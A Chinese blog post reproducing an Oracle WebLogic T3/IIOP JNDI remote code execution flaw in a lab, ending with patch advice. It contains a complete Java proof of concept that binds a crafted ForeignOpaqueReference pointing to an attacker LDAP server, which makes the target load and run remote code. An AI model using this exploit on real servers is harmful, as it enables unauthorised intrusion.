引言

本文内容仅供学习参考,若读者利用本文内容做出违法行为,笔者不提供担保!!!

产品简介

WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。

** **Weblogic是美商Oracle的主要产品之一,是并购BEA得来。是商业市场上主要的Java(J2EE)应用服务器软件(application server)之一,是世界上第一个成功商业化的J2EE应用服务器, 已推出到12c(12.2.1.4) 版。而此产品也延伸出Weblogic Protal,WebLogic Integration等企业用的中间件(但当下Oracle主要以Fusion Middleware融合中间件来取代这些Weblogic Server之外的企业包),以及OEPE(Oracle Enterprise Pack for Eclipse)开发工具。

漏洞描述

由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,未经身份验证的攻击者通过IIOP/T3协议向受影响的服务器发送恶意的请求,最终导致在目标服务器上访问敏感信息并执行任意代码。

Weblogic T3/IIOP反序列化命令执行漏洞:Weblogic t3/iiop协议支持远程绑定对象bind到服务端。并且可以通过lookup查看,代码:c.lookup("xxxxxx");。当远程对象继承自OpaqueReference时,lookup查看远程对象时,服务端会调用远程对象getReferent方法。weblogic.deployment.jms.ForeignOpaqueReference继承自OpaqueReference并且实现了getReferent方法,并且存在retVal = context.lookup(this.remoteJNDIName)实现,故可以通过rmi/ldap远程协议进行远程命令执行。

影响范围

Oracle WebLogic Server 12.2.1.3.0

Oracle WebLogic Server 12.2.1.4.0

Oracle WebLogic Server 14.1.1.0.0

漏洞复现

环境搭建

靶机(172.23.a.b):此处使用Weblogic Server12.2.1.3搭建漏洞(点我下载)。搭建此漏洞复现环境时jdk版本需要< jdk 8u191 ,安装Weblogic Server12.2.1.3时所需的最低jdk版本为 jdk 8u131,在这里使用的 jdk 8u131(链接:https://pan.baidu.com/s/13GHPcz-ruW7j4YiRhAqxaw?pwd=1234 提取码:1234),

攻击机(172.23.c.d):需要使用JNDIExploit.jar工具开启LDAP和WEB服务(链接:https://pan.baidu.com/s/1a6sB5fpqlDnK_bkOjm8wIw?pwd=1234 提取码:1234)。

JDK安装:

1.双击下载好的jdk-8u131-windows-x64.exe,启动JDK安装程序,点击下一步,配置安装路径,我这里使用的是默认路径。点击下一步。

2.待JDK安装好之后,在弹出的界面中安装jre,选择默认安装路径,点击下一步。



3.至此JDK安装完毕,需要配置环境变量,右击此电脑-->属性-->高级系统设置-->环境变量-->在系统变量中,新建JAVA_HOME,变量值为刚刚安装好的JDK路径。



4.在Path变量中添加变量值:%JAVA_HOME%\bin和%JAVA_HOME%\jre\bin

5.新建系统变量CLASSPATH,变量值为:%JAVA_HOME%\lib;%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar

6.至此JDK安装配置完毕。

Weblogic安装:



1.解压下载好的fmw_12.2.1.3.0_wls_Disk1_1of1.zip,得到fmw_12.2.1.3.0_wls.jar,使用解压工具,将fmw_12.2.1.3.0_wls.jar加压,切换到Disk1\install目录下,右击.ng.cmd使用管理员身份启动安装程序。

2. 一直点击下一步,致安装概要界面,点击安装



3.等待安装完成之后,点击下一步,勾选自动启动配置向导,点击完成。



4.配置配置向导,待配置向导界面启动,在创建域界面点击下一步,在模板页面勾选所有模板,点击下一步。

4.配置配置向导,待配置向导界面启动,在创建域界面点击下一步,在模板页面勾选所有模板,点击下一步。

5.在管理员账户界面,创建用户名weblogic,设置密码,点击下一步。

6.点击下一步,到高级配置界面,勾选所有选项,点击下一步。



7.点击下一步,节点管理器页面,输入刚创建的用户名和密码。点击下一步。

8.一直点击下一步,到配置概要界面,点击创建,

9.待创建完成, 点击下一步,勾选启动管理服务器,点击完成,

10.至此weblogic server服务安装配置完成,并启动。



11.在攻击机使用浏览器访问http://172.23.a.b:7001/console,出现如下页面。

漏洞利用

1.漏洞POC如下:

import javax.naming.Context;

import javax.naming.InitialContext;

import javax.naming.NamingException;

import java.lang.reflect.Field;

import java.util.Hashtable;

public class poc {

static String JNDI_FACTORY="weblogic.jndi.WLInitialContextFactory";

private static InitialContext getInitialContext(String url)throws NamingException

{

Hashtable<String,String> env = new Hashtable<String,String>();

env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);

env.put(Context.PROVIDER_URL, url);

return new InitialContext(env);

}

//iiop

public static void main(String args[]) throws Exception {

InitialContext c=getInitialContext("t3://172.23.a.b:7001");

Hashtable<String,String> env = new Hashtable<String,String>();

env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");

weblogic.deployment.jms.ForeignOpaqueReference f=new weblogic.deployment.jms.ForeignOpaqueReference();

Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("jndiEnvironment");

jndiEnvironment.setAccessible(true);

jndiEnvironment.set(f,env);

Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField("remoteJNDIName");

remoteJNDIName.setAccessible(true);

remoteJNDIName.set(f,"ldap://172.23.c.d:1389/Basic/Command/calc");

c.bind("aaa120",f);

c.lookup("aaa120");

}

}



2.在攻击机(需要Java环境,JDK的安装如上述),使用java编辑器新建POC项目,我这里使用IDEA(链接:https://pan.baidu.com/s/1Ux6n4zNjwH4qvX4T6N-Fdg?pwd=1234 提取码:1234)新建项目,将上述poc粘入,

3.此处需要导入weblogic依赖jar包,在靶机中,切换到weblogic的安装路径下的C:\Oracle\Middleware\Oracle_Home\wlserver\server\lib中,在此处打开cmd,使用如下命令,生成wlfullclient.jar包

java -jar C:\Oracle\Middleware\Oracle_Home\wlserver\modules\com.bea.core.jarbuilder.jar



4.将此处生成的jar包,复制到攻击机的任意目录下,接着在IDEA中导入jar包。file-->project structure-->Modules-->Dependencies,点击加号,选择第一个,将刚粘贴过来的jar包导入。



5.点击apply,点击ok,此时,poc以配置完毕,

6.使用攻击机下载好的JNDIExploit.jar工具,开启LDAP服务和web服务。

7.在IDEA的POC项目中运行poc代码,让目标加载恶意类进行远程命令执行。



8.回到靶机可以看到,命令执行成功。

漏洞防护

目前Oracle已发布补丁修复了上述漏洞,请用户参考官方通告及时下载受影响产品更新补丁,并参照补丁安装包中的readme文件进行安装更新,以保证长期有效的防护。

版权归原作者 南巷油条 所有, 如有侵权,请联系我们删除。